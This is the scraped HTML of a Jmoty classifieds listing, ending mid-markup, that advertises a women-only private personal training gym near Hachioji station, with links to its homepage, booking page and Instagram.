data-styled.g354[id="sc-77b3fe1b-1"]{content:"cUGDTd,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">《八王子》女性専用！完全個室のパーソナルトレーニングジム。 (M’S FIELD) 八王子のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/tokyo/les-spo/article-h74aw" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">東京<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-spo">スポーツ</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-spo/g-1763">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-spo/g-1763">東京都のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-spo/g-1763/a-279-hachioji">八王子市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>《八王子》女性専用！完全個室のパーソナルトレーニングジム。</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">《八王子》女性専用！完全個室のパーソナルトレーニングジム。<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : h74aw）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年6月14日 18:31</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="《八王子》女性専用！完全個室のパーソナルトレーニングジム。のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="《八王子》女性専用！完全個室のパーソナルトレーニングジム。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/60990ff6eed30906261e59dc/thumb_0.jpg"/></div></button><button aria-label="《八王子》女性専用！完全個室のパーソナルトレーニングジム。のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="《八王子》女性専用！完全個室のパーソナルトレーニングジム。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63bd316195281d3d02e6c6e3/thumb_m_file.jpg"/></div></button><button aria-label="《八王子》女性専用！完全個室のパーソナルトレーニングジム。のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="《八王子》女性専用！完全個室のパーソナルトレーニングジム。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63bd319a0ffc0a3d3b1f3f8f/thumb_m_file.jpg"/></div></button><button aria-label="《八王子》女性専用！完全個室のパーソナルトレーニングジム。のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="《八王子》女性専用！完全個室のパーソナルトレーニングジム。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63bd319a95281d3c2ae6c7cf/thumb_m_file.jpg"/></div></button><button aria-label="《八王子》女性専用！完全個室のパーソナルトレーニングジム。のサムネイル5を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="《八王子》女性専用！完全個室のパーソナルトレーニングジム。の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/63bd319b640b843f5e4c7a48/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%8A%E5%85%AB%E7%8E%8B%E5%AD%90%E3%80%8B%E5%A5%B3%E6%80%A7%E5%B0%82%E7%94%A8%EF%BC%81%E5%AE%8C%E5%85%A8%E5%80%8B%E5%AE%A4%E3%81%AE%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%83%88%E3%83%AC%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0%E3%82%B8%E3%83%A0%E3%80%82%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ftokyo%2Fles-spo%2Farticle-h74aw" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fles-spo%2Farticle-h74aw&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">八王子駅から徒歩5分にある女性専用パーソナルトレーニングジムM’S FIELDです。
完全プライベート空間でのトレーニングなので人目を気にせず思いっきりトレーニングできます！！
トレーナーも女性なので安心して下さい。
気になるな…って方はホームページよりお気軽にお問い合わせ下さい！

ホームページ↓
<a href="https://ms-field.net/">https://ms-field.net/</a>

ご予約はホットペッパーから↓
<a href="https://beauty.hotpepper.jp/kr/slnH000558564/">https://beauty.hotpepper.jp/kr/slnH000558564/</a>

Instagramも見てね☆
<a href="https://www.instagram.com/ms_field._.hachioji/">https://www.instagram.com/ms_field._.hachioji/</a></p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/tokyo/les-spo/g-1763/a-279-hachioji">八王子市</a><span> - 子安町</span></div><div><span>JR横浜線 - </span><a href="/tokyo/les-spo/g-1763/s-1130620">八王子駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">-</td></tr></tbody></table><a href="/tokyo/les-spo/article_h74aw/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5e58d39086fe5e1b2a219a14">M’S FIELD</a></div><div>女性</div><div>投稿： <!-- -->2</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 cUGDTd"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 